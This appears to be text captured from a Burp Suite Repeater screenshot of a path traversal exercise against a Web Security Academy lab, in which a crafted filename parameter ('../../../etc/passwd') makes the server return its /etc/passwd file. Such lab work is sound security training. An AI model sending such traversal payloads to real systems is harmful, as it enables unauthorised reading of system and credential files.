 Send Cancel < > Target: https://0ac200e3044fc6558290e375004200d6.
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0ac200e3044fc6558290e375004200d6.web-securit
y-academy.net
3 Cookie: session=
fb7uPQsd7ai86ExRC2Hx1PLxkdzhyDJL
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac200e3044fc6558290e375004200d6.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
Search... 0 highlights